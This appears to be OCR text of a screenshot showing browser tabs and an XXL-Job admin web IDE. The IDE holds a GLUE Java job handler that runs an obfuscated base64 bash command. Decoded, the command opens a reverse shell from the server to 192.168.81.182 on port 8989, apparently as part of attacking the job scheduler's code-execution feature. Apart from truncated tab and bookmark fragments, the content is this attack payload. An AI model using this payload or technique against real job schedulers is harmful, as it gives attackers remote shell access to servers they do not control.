 搜索结
搜索结
20.187.
PokerT
客服 -
下载 -
www.p
联盟后
PokerT
EV扑克
任务调
任
Base64
不安全 192.168.81.173:8080/xxl-job-admin/jobcode?jobId=4#/
IP
7
Ninjutsu OS Bookm...
N Ninjutsu OS
Telegram Ninjutsu_os
Discord Ninjutsu OS
GitHub - Ninjutsu-...
@ninjutsu_os | Twitt...
WebIDE
【GLUE(Java)】 efesfea
版本回溯
保存
关闭
1 package com.xxl.job.service.handler;
2
3 import com.xxl.job.core.log.XxlJobLogger;
4 import com.xxl.job.core.biz.model.ReturnT;
5 import com.xxl.job.core.handler.IJobHandler;
6
7 public class DemoGlueJobHandler extends IJobHandler {
8
9 @Override
10 public ReturnT<String> execute(String param) throws Exception {
11 Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguODEuMTgyLzg5ODkgMD4mMQ==}|{base64,-d}|{bash,-i}");
12 }
13
14 }
15